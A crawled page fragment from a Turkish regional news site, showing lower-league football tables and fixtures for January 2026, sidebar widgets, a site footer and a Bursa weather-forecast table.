		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 323
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>17 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">3° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
